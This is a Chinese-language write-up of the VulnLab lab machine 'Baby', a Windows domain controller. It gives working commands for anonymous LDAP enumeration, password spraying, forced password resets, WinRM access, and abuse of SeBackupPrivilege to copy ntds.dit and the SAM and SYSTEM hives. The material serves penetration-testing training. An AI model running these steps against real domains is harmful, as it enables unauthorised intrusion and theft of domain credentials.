VulnLab - Machine - Baby
MANESEC on 2024-12-28
https://api.vulnlab.com/api/v1/share?id=2686f74a-eb4f-4b71-87d7-08f2456b0189
在這次滲透測試中,首先使用了 nmap 掃描工具來識別目標系統的開放端口,發現這是一台名為 BABYDC 的 Active Directory 服務器,開放了 LDAP 端口。接著,使用 ldapsearch 工具嘗試匿名登錄,成功獲取了 LDAP 裡面的內容,這通常是無法匿名訪問的。通過提取 LDAP 中的用戶信息,找到了用戶 Teresa.Bell 的可能密碼 BabyStart123!,但無法直接使用該密碼登錄。隨後嘗試進行密碼噴射攻擊,發現一個用戶狀態為 STATUS_PASSWORD_MUST_CHANGE,這意味著該用戶必須更改密碼才能使用。利用 impacket-smbpasswd 工具成功更改了該用戶的密碼,並在幾分鐘後確認修改生效。接著,使用 netexec winrm 工具檢查該用戶是否有權限通過 WinRM 登錄,確認後發現該用戶擁有 SeBackupPrivilege 和 SeRestorePrivilege 權限,這意味著可以濫用這些權限來開啟虛擬硬盤。接著,下載並上傳了兩個 DLL 文件到目標機器,成功獲得三個文件,通過 secretsdump.py 工具提取到了管理員的 hash。最後,使用 evil-winrm 工具成功以管理員身份登錄。
Nmap scan
首先使用 nmap 掃描一下:
$ sudo nmap -sS -p- -sC -sV -vv -oA save --min-rate=1000 10.10.117.140
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-12-27 13:42:27Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: baby.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| ssl-cert: Subject: commonName=BabyDC.baby.vl
| Issuer: commonName=BabyDC.baby.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-12-26T13:39:54
| Not valid after: 2025-06-27T13:39:54
| MD5: 12a5:7c9f:c811:9300:0b09:5e76:8cda:565d
| SHA-1: 5ab9:23f4:ef3d:9c9b:0759:afff:2200:cb1c:55ec:69b4
| -----BEGIN CERTIFICATE-----
| MIIC4DCCAcigAwIBAgIQeLJDWWuf05JGIagDwhVtNDANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDEw5CYWJ5REMuYmFieS52bDAeFw0yNDEyMjYxMzM5NTRaFw0yNTA2
| MjcxMzM5NTRaMBkxFzAVBgNVBAMTDkJhYnlEQy5iYWJ5LnZsMIIBIjANBgkqhkiG
| 9w0BAQEFAAOCAQ8AMIIBCgKCAQEA1AwH4EuuD6Szo+5fOk5k32tqjnwBiaoxS9uN
| CZxFiKUvI++9MV1DJSzAKDVwND3Y8VHEMIq7oqSjopWX8qnEcTd7sQQyDNk+XG/v
| 6OXoMoFscoPze60V9c0pTudURakiQXyDnKnMtM6qJllIq+RYc+wqpuSOkGbFiMHt
| OATz1+D5u+qX926311NwpCl6m/12ybh9Y/7SrRgygXdzu46407AfnvBAQesugnHL
| KofBNf8MrqW5AgOAH46io51b6x8qCK+p6KNa2GhphNL1EG/obxTu5b4O1LjpmBr3
| kW9oNL+PoSkdfp4wC4+VddWxYgITBWRNKyI2S13/LIpTY6JxiQIDAQABoyQwIjAT
| BgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQELBQAD
| ggEBADboOC9mYhc8c6lOqHk64EAYUaJGboNZVDI0rMNhTeMQX0RdPYcFgKt3wQyv
| PL4LrAaFnWXgBB2JPCAYYwmdj1zy+gzVqOa18qZpWqafTkn7Z8NAIS8asT8oLiGg
| LHpuqA0i2sINAzEAd5OcL1VPXzE7/SWYV/haFxAmmyutRvcy8hR5MlIXmLWvvLKX
| iZe7dxwcziNwT78VMPllCRoiJGTqdr/du51Q1x+YcngJsyp74ms3yBqSrKDpskBT
| sqS+GB6Y3UiEY5g60Hip078+oFbzJNJZOEifhPSIzXEIQNfwuiFiNSuIs8yjNQLN
| xgJU2SaIjfcVk+bsYphBx68qeaY=
|_-----END CERTIFICATE-----
| rdp-ntlm-info:
| Target_Name: BABY
| NetBIOS_Domain_Name: BABY
| NetBIOS_Computer_Name: BABYDC
| DNS_Domain_Name: baby.vl
| DNS_Computer_Name: BabyDC.baby.vl
| Product_Version: 10.0.20348
|_ System_Time: 2024-12-27T13:43:19+00:00
|_ssl-date: 2024-12-27T13:43:58+00:00; -4s from scanner time.
49674/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
51346/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: BABYDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 27547/tcp): CLEAN (Timeout)
| Check 2 (port 8132/tcp): CLEAN (Timeout)
| Check 3 (port 28199/udp): CLEAN (Timeout)
| Check 4 (port 54735/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2024-12-27T13:43:19
|_ start_date: N/A
|_clock-skew: mean: -4s, deviation: 0s, median: -4s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
可以看到這個是一臺 AD,名字叫 BABYDC。
Login ldap with null session

看到開啓了 ldap 端口,嘗試使用 ldapsearch 來匿名登錄看看:

$ ldapsearch -H ldap://10.10.117.140 -x -s base namingcontexts$ ldapsearch -H ldap://10.10.117.140 -x -b "DC=baby,DC=vl"結果成功的獲取了 ldap裏面的内容,一般 DC=baby,DC=vl 是沒有權限獲取的。

既然成功的獲取到了裏面的内容,那麽用戶名就可以抓取到,而且 description 經常被用來藏一些有價值的東西,所以使用 grep 把他全部抓出來

$ ldapsearch -H ldap://10.10.117.140 -x -b "DC=baby,DC=vl" | grep -E "(sAMAccountName|description)" 得到了個類似密碼的東西是 BabyStart123! ,這個用戶是 Teresa.Bell:

不過很可惜,沒有辦法登錄:
$ netexec smb 10.10.117.140 -u Teresa.Bell -p 'BabyStart123!'Password spraying

既然沒辦法登錄,那就嘗試密碼噴射看看:

$ netexec smb 10.10.117.140 -u user.txt -p 'BabyStart123!' --continue-on-success結果看到有一個用戶顯示 STATUS_PASSWORD_MUST_CHANGE,這意思是必須要修改該用戶的密碼才可以使用該用戶,那就使用 impacket-smbpasswd 來嘗試修改密碼:

$ impacket-smbpasswd -debug -newpass 'P@ssw0rd123!' 'Caroline.Robinson:BabyStart123!'@10.10.117.140 成功了之後需要等待幾分鐘才會應用,可以用 netexec 看一下修改密碼成功沒有:
$ netexec smb 10.10.117.140 -u Caroline.Robinson -p 'P@ssw0rd123!'
$ netexec winrm 10.10.117.140 -u Caroline.Robinson -p 'P@ssw0rd123!'當顯示有效用戶了之後,使用 netexec winrm 來快速探測下他有沒有權限登錄 winrm,結果有,所以:

$ evil-winrm -i 10.10.117.140 -u Caroline.Robinson -p 'P@ssw0rd123!'
> whoami /priv一上來我會直接看權限,看到有 SeBackupPrivilege 和 SeRestorePrivilege 就説明游戲結束。
Exploit with SeBackupPrivilege

所以濫用 SeBackupPrivilege,開啓一個虛擬的硬盤:
mkdir C:\mane
cd C:\mane
echo "set context persistent nowriters" | out-file ./diskshadow.txt -encoding ascii
echo "add volume c: alias temp" | out-file ./diskshadow.txt -encoding ascii -append
echo "create" | out-file ./diskshadow.txt -encoding ascii -append
echo "expose %temp% z:" | out-file ./diskshadow.txt -encoding ascii -append
diskshadow.exe /s c:\mane\diskshadow.txt然後在這裏下載兩個 DLL文件,并且上傳到對面機器:

Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
Copy-FileSeBackupPrivilege Z:\Windows\NTDS\ntds.dit C:\mane\ntds.dit
reg save HKLM\SYSTEM system

reg save HKLM\SAM sam成功了之後會有三個文件:

把他全部下載下來:
download sam download system download ntds.dit
